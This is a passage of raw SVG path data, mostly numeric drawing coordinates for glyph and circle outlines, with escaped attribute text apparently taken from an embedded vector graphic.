-2.5625q0.46875 -0.453125 0.953125 -0.453125zm-6.03125 -19.765625q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.4375q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.75 2.359375 -4.984375q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm5.065674 27.062492q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.0937424q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q1.625 -2.6875 3.28125 -4.375q1.65625 -1.703125 3.046875 -2.421875q1.40625 -0.71875 2.46875 -0.71875q1.015625 0 1.4375 0.53125q0.421875 0.515625 0.203125 1.546875q-0.1875 0.828125 -1.015625 3.125q-0.75 1.953125 -1.3125 3.703125q-0.5625 1.75 -1.015625 3.8906174q-0.265625 1.21875 -0.875 1.75q-0.59375 0.515625 -1.71875 0.515625q-1.046875 0 -1.421875 -0.53125q-0.359375 -0.546875 -0.140625 -1.640625q0.28125 -1.28125 1.359375 -4.2187424q0.9375 -2.5625 1.078125 -3.265625q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.7031174q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.2187424 1.078125 -3.5156174q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.5156174q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm24.242188 4.09375q-1.5 0 -2.828125 -0.5q-1.34375 -0.484375 -2.109375 -1.375q-0.4375 -0.515625 -0.265625 -1.3125q0.171875 -0.8125 0.890625 -1.515625q0.703125 -0.703125 1.375 -0.703125q0.3125 0 0.671875 0.265625q1.78125 1.4375 3.515625 1.4375q1.3125 0 2.640625 -0.703125q1.328125 -0.703125 2.59375 -1.953125q2.140625 -2.1406174 4.03125 -5.3281174q1.90625 -3.1875 3.28125 -6.65625q1.375 -3.46875 2.015625 -6.484375q0.5 -2.359375 0.453125 -3.71875q-0.046875 -1.359375 -0.671875 -1.9375q-0.609375 -0.578125 -1.8125 -0.578125q-2.3125 0 -5.53125 2.65625q-0.625 0.515625 -1.15625 0.515625q-0.609375 0 -0.9375 -0.546875q-0.328125 -0.546875 -0.171875 -1.28125q0.203125 -0.90625 1.0 -1.640625q1.703125 -1.53125 3.78125 -2.46875q2.09375 -0.953125 3.890625 -0.953125q3.671875 0 5.09375 2.46875q1.4375 2.46875 0.4375 7.171875q-0.75 3.515625 -2.265625 7.359375q-1.515625 3.828125 -3.625 7.3125q-2.09375 3.4687424 -4.453125 5.8281174q-4.625 4.640625 -9.84375 4.640625zm19.215424 -4.09375q-1.40625 0 -1.96875 -0.765625q-0.5625 -0.765625 -0.296875 -2.015625q0.296875 -1.4374924 1.296875 -2.2968674q1.015625 -0.875 2.484375 -0.875q1.40625 0 1.96875 0.6875q0.578125 0.6875 0.296875 2.0312424q-0.3125 1.484375 -1.328125 2.359375q-1.015625 0.875 -2.453125 0.875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m48.089157 192.4043q1.71875 0 3.375 0.890625q1.65625 0.890625 2.578125 2.546875q0.921875 1.65625 0.921875 3.4375q0 2.859375 -2.015625 4.875q-2.015625 2.015625 -4.859375 2.015625q-2.859375 0 -4.875 -2.015625q-2.015625 -2.015625 -2.015625 -4.875q0 -1.796875 0.921875 -3.4375q0.921875 -1.65625 2.578125 -2.546875q1.65625 -0.890625 3.390625 -0.890625z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m93.87041 208.4668q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.71875 6.046875 -5.734375q3.5 -2.015625 7.203125 -2.015625q2.84375 0 4.859375 1.28125q2.015625 1.28125 2.828125 3.765625q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.046875 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.609375 -2.734375 2.34375 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.96875 -3.6875 -1.96875q-2.46875 0 -4.6875 1.53125q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm16.323303 3.765625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.464294 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540024 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q1.03125 0 1.4375 0.53125q0.421875 0.515625 0.203125 1.546875q-0.1875 0.828125 -1.015625 3.125q-0.75 1.953125 -1.3125 3.703125q-0.546875 1.75 -1.0 3.890625q-0.265625 1.21875 -0.875 1.75q-0.609375 0.515625 -1.734375 0.515625q-1.046875 0 -1.421875 -0.53125q-0.359375 -0.546875 -0.140625 -1.640625q0.28125 -1.28125 1.359375 -4.21875q0.9375 -2.5625 1.078125 -3.265625q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm29.546173 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm9.731384 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm18.978668 -0.703125q-1.828125 0 -2.65625 -1.4375q-0.828125 -1.4375 -0.328125 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.640625 -0.125 1.375 -0.125q0.78125 0 1.109375 0.390625q0.328125 0.375 0.1875 1.078125q-0.171875 0.75 -0.875 2.5625q-0.765625 1.953125 -1.34375 3.734375q-0.5625 1.78125 -1.03125 3.984375q-0.265625 1.21875 -0.875 1.75q-0.59375 0.515625 -1.71875 0.515625q-1.09375 0 -1.515625 -0.515625q-0.40625 -0.53125 -0.15625 -1.71875l0.140625 -0.515625q-1.578125 2.75 -4.0 2.75zm1.9375 -3.234375q0.890625 0 1.890625 -1.234375q1.0 -1.25 2.25 -4.453125l1.296875 -3.234375q-1.3125 0.03125 -2.640625 1.015625q-1.328125 0.96875 -2.34375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 0.96875 0.0625 1.46875q0.265625 0.484375 0.875 0.484375zm19.792297 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm28.106903 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm17.497894 4.640625q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -4.0 8.84375q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm0.09637451 27.0625q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm25.086914 -4.0625q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm6.450989 7.828125q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm22.192017 -9.890625q0.109375 -0.03125 0.34375 -0.03125q0.46875 0 0.65625 0.328125q0.1875 0.3125 0.078125 0.859375q-0.21875 1.0 -0.71875 1.5625q-0.5 0.546875 -1.328125 0.8125q-1.5625 0.46875 -3.234375 0.46875q-1.40625 0 -2.578125 -0.375q-1.234375 1.5 -2.703125 3.09375q-1.671875 1.828125 -2.75 2.5q-1.0625 0.671875 -2.25 0.671875q-1.296875 0 -1.84375 -1.015625q-0.53125 -1.03125 -0.25 -3.234375q0.5625 -4.484375 1.265625 -7.84375l0.25 -1.125q0.25 -1.046875 0.875 -1.453125q0.640625 -0.421875 1.734375 -0.421875q0.828125 0 1.140625 0.375q0.328125 0.359375 0.15625 1.21875q-0.796875 3.6875 -1.59375 9.5625q2.53125 -2.84375 3.84375 -4.53125q-0.28125 -0.9375 -0.015625 -2.21875q0.234375 -1.078125 0.9375 -2.09375q0.703125 -1.03125 1.65625 -1.671875q0.96875 -0.640625 2.03125 -0.640625q0.921875 0 1.359375 0.65625q0.4375 0.65625 0.1875 1.890625q-0.3125 1.453125 -1.46875 3.296875q1.234375 -0.0625 3.328125 -0.46875l0.890625 -0.171875zm12.258667 2.59375q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm17.497894 4.640625q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -4.0 8.84375q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm10.885162 12.0q0.734375 0 0.984375 0.1875q0.25 0.1875 0.15625 0.640625q-0.171875 0.765625 -2.0 5.46875q-1.6875 4.515625 -2.0 5.34375q-2.921875 8.21875 -6.03125 13.015625q-3.09375 4.8125 -6.5625 4.8125q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.3125 -1.5 1.34375 -3.078125q1.015625 -1.5625 3.3125 -3.59375q2.296875 -2.03125 6.296875 -4.65625l0.25 -0.734375q0.46875 -1.1875 1.234375 -3.390625q-1.140625 2.3125 -2.546875 3.515625q-1.40625 1.1875 -2.6875 1.1875q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-0.53125 1.3125 -0.984375 2.515625q-0.4375 1.1875 -0.609375 1.96875q-0.25 1.203125 0.421875 1.203125q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875zm-14.4375 26.359375q0.796875 0 2.1875 -1.859375q1.390625 -1.84375 3.296875 -6.171875q-2.90625 2.078125 -4.375 3.78125q-1.453125 1.71875 -1.734375 3.0q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm28.676147 -10.59375q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.75 -0.9375 1.8125 -2.484375q1.0625 -1.546875 2.125 -3.21875q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.0625 0.328125 -0.25 0.90625q1.6875 -0.609375 4.359375 -3.234375q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-2.03125 1.984375 -3.640625 2.71875q-1.609375 0.71875 -3.765625 0.78125q-1.515625 1.078125 -3.28125 1.078125zm11.804657 -0.703125q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm23.641876 -5.875q0.90625 0 0.625 1.34375q-0.546875 2.515625 -4.515625 2.515625q-0.765625 0 -2.140625 -0.28125q-0.015625 1.984375 -0.265625 4.40625q-0.234375 2.40625 -0.5625 3.984375q-0.734375 3.453125 -2.25 5.265625q-1.5 1.828125 -3.328125 1.828125q-2.3125 0 -2.59375 -3.265625q-0.28125 -3.265625 1.125 -9.859375q1.3125 -6.140625 3.984375 -12.453125q2.671875 -6.328125 5.859375 -10.46875q3.203125 -4.140625 6.0 -4.140625q1.5 0 2.0625 1.34375q0.5625 1.34375 0.078125 3.609375q-1.609375 7.53125 -12.46875 16.390625q-1.0 3.140625 -1.5 5.5q-0.703125 3.296875 -1.21875 6.765625q-0.5 3.484375 0.015625 3.484375q0.953125 0 1.65625 